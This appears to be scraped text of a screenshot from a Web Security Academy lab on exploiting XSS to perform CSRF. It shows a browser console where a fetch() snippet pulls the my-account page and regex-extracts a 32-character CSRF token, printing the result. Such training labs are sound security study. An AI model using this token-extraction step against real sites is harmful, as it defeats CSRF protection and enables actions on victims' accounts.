 https://0af3008203c4625980987bb400c90074.web-security-academy.net
Web Security
Academy
Exploiting XSS to perform CSRF
Back to lab description
Home | My account
WE LIKE TO
BLOG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤输出 错误
url = "https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-account";
param = {method: "GET"};
fetch(url, param).then(res => {res.text().then(function (text) {
console.log(text.match(/\w{32}/)[0])
});})
Promise { <state>: "pending" }
YIFUXwGiugJkFa9zhWIEqSSyyqR7B5J4